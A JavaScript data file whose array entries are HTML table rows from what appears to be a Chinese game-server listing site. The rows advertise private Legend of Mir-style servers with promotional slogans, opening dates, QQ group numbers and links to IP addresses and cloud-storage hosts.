adlistData[1180] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:35462' rel='nofollow' target='_blank'>新１８０破军合击▇▇▇▇</a></td><td>独家星王＋５▇▇▇▇▇▇</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇</td><td>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇</td><td><a href='http://103.45.131.91:35462'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1181] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.73.29:1167/' rel='nofollow' target='_blank'>１８５逐风合击</a></td><td>██首战首区██</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█装备靠打█</td><td>█████1.85王者合击新版████<font color='blue'>-推荐</font></td><td>195180星王</td><td><a href='http://43.240.73.29:1167/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1182] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sgdb.4gg9.top:888/' rel='nofollow' target='_blank'>屌爆三国无限刀</a></td><td>上线送刀刀货币</td><td class='r'>12月18日/☆通宵推荐☆</td><td>Ｘ零充毕业Ｘ</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>上线无限打充值</td><td><a href='http://sgdb.4gg9.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1183] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.166:88/' rel='nofollow' target='_blank'>新８０天龍合击▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>小怪爆充值▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>12月18日/☆通宵推荐☆</td><td>良心高爆版▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>免费送挂机拾取茴収▇散人0充可打满▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>终极好打▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.74.166:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1184] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xlfg.4gg6.top:888/' rel='nofollow' target='_blank'>仙灵复古三职业</a></td><td>三职业神技首区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>自动挂机回收</td><td>全网独家三职业伤害体系。每个职业都能让你溜到停不下来！<font color='blue'>-推荐</font></td><td>白漂赞助可打</td><td><a href='http://xlfg.4gg6.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1185] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月18日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1186] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.73.170:9019/' rel='nofollow' target='_blank'>新凌云</a></td><td>沉默</td><td class='r'>12月18日/☆通宵推荐☆</td><td>一区</td><td>--凌云沉默--全靠打--极致复古--<font color='blue'>-推荐</font></td><td>一区</td><td><a href='http://43.240.73.170:9019/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1187] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://66-1251716874.file.myqcloud.com' rel='nofollow' target='_blank'>██诺风暗黑██</a></td><td>█诺风修仙█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█长期·稳定耐玩█</td><td>开箱·会员·微变·三大陆·挂机<font color='blue'>-推荐</font></td><td>█赞助可打█</td><td><a href='https://66-1251716874.file.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1188] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://djw.bbct.site:42673/' rel='nofollow' target='_blank'>７６合击、76合击/</a></td><td>７６极品合击</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█1.76复古合击█</td><td>1.76合击76极品合击小极品合击大极品合击<font color='blue'>-推荐</font></td><td>群985276628</td><td><a href='https://djw.bbct.site:42673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1189] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>1８０★1９５★</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1190] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.219.177.35:6633' rel='nofollow' target='_blank'>１●８５金牛合击</a></td><td>新版█首站首区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█终极全爆█</td><td>████１８５复古英雄合击████<font color='blue'>-推荐</font></td><td>８５９５８０</td><td><a href='http://103.219.177.35:6633'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1191] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://fbdjp.4gg6.top:888/' rel='nofollow' target='_blank'>76风暴大极品</a></td><td>真超速真一区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>老G被漂哭</td><td>◆数百种宠物◆数千件限时◆专属◆剧情◆<font color='blue'>-推荐</font></td><td>魂环无限刀</td><td><a href='http://fbdjp.4gg6.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1192] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://g3st.sfds234fsd.xyz:783/szhjlm/' rel='nofollow' target='_blank'>暗黑多职业神器</a></td><td>█从复古到超变█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>铭文or魔次█</td><td>█迷失怪物星级█打个BOSS原地起飞█<font color='blue'>-推荐</font></td><td>10倍充值，乱爆█</td><td><a href='http://g3st.sfds234fsd.xyz:783/szhjlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1193] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.2000aa.xyz:8023/' rel='nofollow' target='_blank'>＼ミ影月轻变ミ＼</a></td><td>＼ミ独家新版ミ＼</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█三端互通█</td><td>█攻城大奖█免费挂机█免费转生█长久稳定█<font color='blue'>-推荐</font></td><td>█装备保值█</td><td><a href='http://www.2000aa.xyz:8023/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1194] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://76fd.4gg1.top:888/' rel='nofollow' target='_blank'>176攻速飞刀</a></td><td>专属神器大极品</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█▊货币全爆█</td><td>◆◆爆率全开╱免费满级╱〇充畅玩╱赞助可打<font color='blue'>-推荐</font></td><td>砍▅▇0茺通关▇▅</td><td><a href='http://76fd.4gg1.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1195] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://msgsq.4gg1.top:888/' rel='nofollow' target='_blank'>梦三国神器无限刀</a></td><td>上线送刀刀货币</td><td class='r'>12月18日/☆通宵推荐☆</td><td>Ｘ零充毕业Ｘ</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>上线无限打充值</td><td><a href='http://msgsq.4gg1.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1196] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.172:5072' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██首战首区██</td><td class='r'>12月18日/☆通宵推荐☆</td><td>无合成全靠打</td><td>█装备靠打█散人终极追梦█材料就是米█<font color='blue'>-推荐</font></td><td>散人扛米吃肉</td><td><a href='https://103.192.209.172:5072'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1197] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月18日/☆通宵推荐☆</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1198] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://45.251.9.20:1808/' rel='nofollow' target='_blank'>青龙沉默</a></td><td>复古单职业</td><td class='r'>12月18日/☆通宵推荐☆</td><td>【一切靠打】</td><td>◆◆　最、后、的、净、土　◆◆<font color='blue'>-推荐</font></td><td>首战●首区</td><td><a href='http://45.251.9.20:1808/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1199] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1200] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.cqjx333.com' rel='nofollow' target='_blank'>７６攻速布衣神器</a></td><td>大极品＋２５５</td><td class='r'>12月18日/☆通宵推荐☆</td><td>０充全满毕业</td><td>遗忘·暗黑·元素·迷失·专属·沉默·神器<font color='blue'>-推荐</font></td><td>★爆率永不关</td><td><a href='http://www.cqjx333.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1201] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www5.zuohf.cn:2715/' rel='nofollow' target='_blank'>最终De世界</a></td><td>冰冻·好玩</td><td class='r'>12月18日/☆通宵推荐☆</td><td>★暗黑冰雪沉默★</td><td>全面创新◆专属神器◆修仙佣兵◆<font color='blue'>-推荐</font></td><td>所见皆可爆</td><td><a href='http://www5.zuohf.cn:2715/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1202] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://bmzj.81866.top:89' rel='nofollow' target='_blank'>╲　召唤麒麟　╱</a></td><td>╲　暗黑佣兵  ╱</td><td class='r'>12月18日/☆通宵推荐☆</td><td>真实八倍充值</td><td>道招战神，战招蝙蝠，法招食尸鬼军团<font color='blue'>-推荐</font></td><td>▇道士牛▇</td><td><a href='http://bmzj.81866.top:89'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1203] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.88.34.99:84/' rel='nofollow' target='_blank'>射雕佣兵传</a></td><td>暗黑五流派</td><td class='r'>12月18日/☆通宵推荐☆</td><td>吊打其他</td><td>《豪杰羁绊》《奥义领悟》《金庸武学》<font color='blue'>-推荐</font></td><td>百倍比例</td><td><a href='http://103.88.34.99:84/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1204] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://qwyw.zsf01.top:88/9pk/' rel='nofollow' target='_blank'>青蛙遗忘专属！</a></td><td>新版鬼斧单职业</td><td class='r'>12月18日/☆通宵推荐☆</td><td>真实爆率全开</td><td>复古神器迷失◆野外爆一切◆大BOSS多◆<font color='blue'>-推荐</font></td><td>老鬼斧▃新神器</td><td><a href='http://qwyw.zsf01.top:88/9pk/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1205] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>１．９６蓝魔皓月</a></td><td>●纯元宝复古●</td><td class='r'>12月18日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>━纯元宝━复古━全靠打━免费图━全靠爆━<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1206] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://41a18.976643.pw:46666' rel='nofollow' target='_blank'>★阿努比斯合击★</a></td><td>暗黑三职业九种族</td><td class='r'>12月18日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>三职业合击※八大生活职业※独家探秘※只此一家<font color='blue'>-推荐</font></td><td>免费挂机回收</td><td><a href='http://41a18.976643.pw:46666'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1207] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1218gm' rel='nofollow' target='_blank'>▊▊▊雷霆迷失▊无限刀▊▊▊</a></td><td>▊▊▊▊▊首战一区▊▊▊▊▊</td><td class='r'>12月18日/☆通宵推荐☆</td><td>火龙█沉默█神器</td><td>▊▊▊▊▊▊▊▊▊▊▊▊▊▊三天合区█免费挂机█免费吸怪▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊<font color='blue'>-推荐</font></td><td>冰雪专属酒鬼</td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1218gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1208] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://1218dl.hxd26.top:196/txdl' rel='nofollow' target='_blank'>天下大乱杀神恶魔</a></td><td>██新版高爆██</td><td class='r'>12月18日/☆通宵推荐☆</td><td>●品牌保障●</td><td>神器█迷失█专属█微变█中变█免费█<font color='blue'>-推荐</font></td><td>无限刀速狂暴</td><td><a href='http://1218dl.hxd26.top:196/txdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1209] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1210] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ggzy.xb80hf.cloud:1888/rxxy/' rel='nofollow' target='_blank'>█▅▃▁热血西游(新篇)▁▃▅▇█▇█</a></td><td>█▅▃▁剧情专属(神器)▁▃▅▇█▇█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█首发█独家单职业</td><td>█▅▃▁千倍爆率▁０充通关▁新颖任务▁大陆探索▁▃▅▇█▇█▇█▇█▇█▇<font color='blue'>-推荐</font></td><td>合区╲不关首爆</td><td><a href='https://ggzy.xb80hf.cloud:1888/rxxy/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1211] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月18日/☆通宵推荐☆</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1212] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://scs32.abcif.pw:40666' rel='nofollow' target='_blank'>暗黑新手村最新季</a></td><td>道招幽冥白虎</td><td class='r'>12月18日/☆通宵推荐☆</td><td>沙奖励8888</td><td>复古三职业※1.76大极品首战※超高爆率※零充毕业<font color='blue'>-推荐</font></td><td>十八种族耐玩</td><td><a href='http://scs32.abcif.pw:40666'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1213] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>１·７６红魔攻速</a></td><td>小极品+15</td><td class='r'>12月18日/☆通宵推荐☆</td><td>攻速爆率全开</td><td>●三职业●小怪爆终极●双极品●真实攻速●<font color='blue'>-推荐</font></td><td>三职业无捐献</td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1214] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月18日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1215] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://kk.ktpa88.top:9488' rel='nofollow' target='_blank'>█▲吸血倍攻〓超变〓▲█</a></td><td>█▲〓无限刀超变变〓▲█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>超变神器√无限刀</td><td>★自动吸怪★自动捡取★自动茴收★自动挂机-<font color='blue'>-推荐</font></td><td>吸血大超变●</td><td><a href='http://kk.ktpa88.top:9488'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1216] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80hsf.com/' rel='nofollow' target='_blank'>８０刺影合击</a></td><td>█首战首区█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█７６８０８５█</td><td>█原始挖矿█可挖终极装备█自动挂机█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.80hsf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1217] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.2026xzcq.com:5566/' rel='nofollow' target='_blank'>＜　4K画质　＞</a></td><td>”仙器”神器</td><td class='r'>12月18日/☆通宵推荐☆</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞”<font color='blue'>-推荐</font></td><td>24小时商人</td><td><a href='http://www.2026xzcq.com:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1218] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月18日/☆通宵推荐☆</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1219] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月18日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1220] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月18日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1221] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://momo-1616.usu7nr5r.top:11588' rel='nofollow' target='_blank'>█████１·８５非凡合击</a></td><td>１·９５非凡合击█████</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▃三天合区▃</td><td>▇▇全网独家███一切靠打███终极狂爆███散人首选▇▇<font color='blue'>-推荐</font></td><td>█首战██首区█</td><td><a href='http://momo-1616.usu7nr5r.top:11588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1222] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.fiyun.vip:3239/2024.htm' rel='nofollow' target='_blank'>１７６复古极品+5█一切靠打█</a></td><td>赤月终极█您从未玩过的老传奇</td><td class='r'>12月18日/☆通宵推荐☆</td><td>三职业█公益冰雪</td><td>７６金币小极品█原创内容█趣味性强█免费挂机█怪爆充值█长期养老服<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://123.fiyun.vip:3239/2024.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1223] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://923ddcm.cn' rel='nofollow' target='_blank'>１.７６嘟嘟传奇</a></td><td>━首站·首区━</td><td class='r'>12月18日/☆通宵推荐☆</td><td>简单粗暴</td><td>点一下玩一年，装备材料全爆，一周一区<font color='blue'>-推荐</font></td><td>我本沉默</td><td><a href='http://923ddcm.cn'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1224] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1225] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1226] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy333.top:17022' rel='nofollow' target='_blank'>１７０金币合击</a></td><td>１７０复古合击</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█内挂挂机█</td><td>▉自动拾取█自动回收▉散人天堂▉元宝保值█<font color='blue'>-推荐</font></td><td>群497351658</td><td><a href='http://www.xy333.top:17022'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1227] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww5.crrk.cn:6615/' rel='nofollow' target='_blank'>山河</a></td><td>第二季</td><td class='r'>12月18日/☆通宵推荐☆</td><td>沉默神器</td><td>专属复古◆强势来袭◆一切靠打<font color='blue'>-推荐</font></td><td>╲╲站长推荐╱╱</td><td><a href='http://ww5.crrk.cn:6615/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1228] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/' rel='nofollow' target='_blank'>█████５元全满█████</a></td><td>█████５元全满█████</td><td class='r'>12月18日/☆通宵推荐☆</td><td>███５元全满████</td><td>███████████████████５元全满██████████████████<font color='blue'>-推荐</font></td><td>群756421016</td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1229] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www7.zuohf.cn:2717/' rel='nofollow' target='_blank'>☆大天使神宠☆</a></td><td>~玩的就是激情~</td><td class='r'>12月18日/☆通宵推荐☆</td><td>宠物★暗黑</td><td>◆数百种宠物◆数千件限时◆专属◆<font color='blue'>-推荐</font></td><td>●神器专属●</td><td><a href='http://www7.zuohf.cn:2717/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1230] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dz.xgzzg.top:6813' rel='nofollow' target='_blank'>▊▊１．７６独醉传奇▊▊</a></td><td>▊▂▂７６复古传奇▂▂▊</td><td class='r'>12月18日/☆通宵推荐☆</td><td>▊７６怀旧复古▊专属火龙超变</td><td>▊１７６装备全爆◆元宝好打◆等级好升◆纯广告服神器三职业小极品８０迷失单职业冰雪暗黑倍攻<font color='blue'>-推荐</font></td><td>▊７６长久稳定▊中变微变</td><td><a href='http://dz.xgzzg.top:6813'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1231] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.194.42:1555' rel='nofollow' target='_blank'>━━━━恶魔迷失</a></td><td>复古神器━━━━</td><td class='r'>12月18日/☆通宵推荐☆</td><td>老迷失</td><td>━━━主打boss-长久稳定-全部靠打━━━<font color='blue'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://43.249.194.42:1555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1232] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://jy.100cqz.com/9jtw1' rel='nofollow' target='_blank'>九界天问●暗黑</a></td><td>《 320大陆 》</td><td class='r'>12月18日/☆通宵推荐☆</td><td>暗黑●鉴定●宠物</td><td>全屏割草，全屏宝宝，超强魔次<font color='blue'>-推荐</font></td><td>█全屏魔次█</td><td><a href='https://jy.100cqz.com/9jtw1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1233] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zj80.top:345' rel='nofollow' target='_blank'>█８０山海合击</a></td><td>星王+2▂▃▅▇</td><td class='r'>12月18日/☆通宵推荐☆</td><td>高爆星王+2</td><td>█公益合击█装备全靠打█耐玩散人好混█<font color='blue'>-推荐</font></td><td>█全网独家首区█</td><td><a href='http://www.zj80.top:345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1234] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy180.cc/' rel='nofollow' target='_blank'>█８０金币合击█</a></td><td>首站█星王+1█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█３０全满█</td><td>█装备保值█全部靠打█散人稳赚█老板激情<font color='blue'>-推荐</font></td><td>█元宝保值█</td><td><a href='http://www.xy180.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1235] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://qygms.4gg2.top:888/' rel='nofollow' target='_blank'>≤奇异果迷失≥</a></td><td>复古无限刀迷失</td><td class='r'>12月18日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>━无捐献无狂暴无顶榜复古迷失━<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='http://qygms.4gg2.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1236] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hsms.4gg2.top:888/' rel='nofollow' target='_blank'>黑蛇复古迷失</a></td><td>经典迷失首区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>长久√不卡爆率</td><td>自动捡物◆自动回收◆自动挂机◆超高爆率<font color='blue'>-推荐</font></td><td>免费挂机捡取</td><td><a href='http://hsms.4gg2.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1237] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dmzw.4gg1.top:888/' rel='nofollow' target='_blank'>动漫之王神器专属</a></td><td>51大陆动态刷怪</td><td class='r'>12月18日/☆通宵推荐☆</td><td>专属奇遇神器暗黑</td><td>动漫51大陆◆海贼吃鸡◆快乐龙渊◆神魔迷失<font color='blue'>-推荐</font></td><td>上线1000倍爆率</td><td><a href='http://dmzw.4gg1.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1238] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[1239] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月19日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
